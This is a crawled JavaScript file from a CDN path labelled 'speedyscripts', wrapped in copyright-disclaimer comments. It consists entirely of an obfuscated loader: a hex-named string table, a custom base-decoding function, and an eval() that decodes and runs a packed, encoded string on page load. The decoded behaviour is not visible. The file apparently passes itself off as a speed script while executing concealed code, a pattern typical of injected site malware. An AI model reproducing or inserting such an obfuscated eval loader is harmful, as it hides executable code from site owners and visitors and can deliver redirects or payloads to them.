

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_3.js
body_size: 391
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("wwmWvmpWvmwWLAmWpLAWvmpWpAvWvpmWpApWpLAWLwmWpAwWpApWvppWvpLWpwvWvmpWpApWpAvWLwmWpwLWvmAWvpLWpwwWvppWvmvWwmvWwmpWLpLWwmvWLApWLppWpAvWpApWpwLWpAmWvmAWvmAWvpmWpLLWLApWLwAWpLpWpvAW",10,"AwLvpmWVd",37,6,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976